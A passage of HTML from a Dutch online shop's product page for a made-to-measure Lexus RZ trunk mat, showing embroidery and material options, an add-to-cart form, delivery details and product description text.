                                                                                    <img :data-src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferbakmatten (8,00€) -
                                                                        1 borduurwerk
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Borduurvoorbeeld" width="230">
                                                        
                                                            Bekijk een voorbeeld van de weergave

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuleren
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Mijn borduurwerk bevestigen
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Voeg een universele beschermingsmat toe
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitair">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitair">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitair">
                                            <span class="w-10/12 flex-grown">
                                                                                             Bescherm je bumper en kofferdrempel met een universele beschermmat van waterdicht cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Vanaf</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="29.99">€ 29,99</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparingen <span class="text-sm text-red-600 font-bold">10,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opties uitsluiten</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.nl/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="4017" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiaal: 
                      Naald geperforeerd tapijt                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Naald geperforeerd tapijt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Naald geperforeerd tapijt" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Naald geperforeerd tapijt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Fluweel">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Fluweel">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Fluweel</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rubber">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Rubber">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Rubber</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tapijt kleuren: 
                      Zwart [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Zwart [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grijs [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Zwart [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grijs [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Zwart [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grijs [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textiel: 
                                            Zwart [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig wit zwart [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Tweekleurig wit zwart [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig wit zwart [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Zwart [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Zwart [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grijs [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grijs [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreept [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreept [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreept [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig wit rood [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Tweekleurig wit rood [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig wit rood [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig rood zwart [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Tweekleurig rood zwart [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig rood zwart [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig blauw zwart [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Tweekleurig blauw zwart [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig blauw zwart [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig geel zwart [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Tweekleurig geel zwart [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig geel zwart [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig oranje zwart [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Tweekleurig oranje zwart [BON]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig oranje zwart [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Fluwelen Nubuck: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele witte stiksels [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Dubbele witte stiksels [NW]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele witte stiksels [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele witte en blauwe stiksels [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Dubbele witte en blauwe stiksels [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele witte en blauwe stiksels [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label=" Dubbele witte en rode stiksels [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title=" Dubbele witte en rode stiksels [NWR]">
                <span
                                  ><span class="attribute-name sr-only"> Dubbele witte en rode stiksels [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart reflecterend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Zwart reflecterend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Zwart reflecterend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele rode stiksels [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Dubbele rode stiksels [NR]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele rode stiksels [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele blauwe stiksels [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Dubbele blauwe stiksels [NB]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele blauwe stiksels [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart velours [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Zwart velours [VN]">
                <span
                                  ><span class="attribute-name sr-only">Zwart velours [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rood Nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rood Nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rood Nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleer: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met witte stiksels [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Zwart met witte stiksels [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met witte stiksels [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rally [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rally [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rally [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Zwart [SN]">
                <span
                                  ><span class="attribute-name sr-only">Zwart [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met rode stiksels [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Zwart met rode stiksels [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met rode stiksels [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met blauwe stiksels [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Zwart met blauwe stiksels [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met blauwe stiksels [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Wit [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Wit [SW]">
                <span
                                  ><span class="attribute-name sr-only">Wit [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rood [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rood [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rood [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blauw [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blauw [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blauw [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grafiet [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grafiet [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grafiet [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Paars [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Paars [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Paars [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In winkelwagen
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Vervaardigd in 10 werkdagen
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschatte gratis levering naar 12-02-2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling in 3x gratis, vanaf €60 aankoop.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Kenmerken
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- ONZE PRIORITEIT </strong>: DE BESTE BESCHERMING BIEDEN. Voor een perfecte grip is uw kofferbakmat <strong>LEXUS RZ</strong> heeft een gegranuleerde achterkant . Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw kofferbakmat <strong>LEXUS RZ</strong>, en garandeert zo de properheid van het originele textiel.</p>
    <p class="mt-4">En voor een volledige bescherming van de kofferbak, vergeet niet een Kofferdrempelbeschermer aan uw mandje toe te voegen. Deze universele cordura mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen. Uw kofferbakmat heeft een garantie van 1 jaar.</p>
    <p class="mt-4"><strong>Controleer of uw producten geschikt zijn voor u. Omdat ze gepersonaliseerd zijn volgens uw specificaties, komen ze niet in aanmerking voor herroeping. Neem bij twijfel contact met ons op.</strong></p>
    <p class="mt-4"><strong>2- PERSONALISATIE </strong>: CREËER UW EIGEN KOFFERBAKMAT OP MAAT: Onze kracht: de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de kofferbakmat <strong>LEXUS RZ</strong> van uw dromen te ontwerpen.</p>
    <ol class="mr-4">
    <li><strong>3 samenstellingen 
</strong> : Tapijt Best Naaldvilt 650g, Tapijt Premium Velours 850g, Rubber =</li>
    <li><strong>3 kleuren bekleding</strong> : Zwart, Grijze kleur, Beige (alleen voor het Premium en Rubber gamma)</li>
    <li><strong>Meer dan 30 mogelijke randen</strong> : Simili rand, Nubuck rand, Textiel rand</li>
    </ol>
    <p class="mt-4"><strong>3- Borduurwerk  </strong>: Maak uw kofferbakmat  <strong>LEXUS RZ</strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering. Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
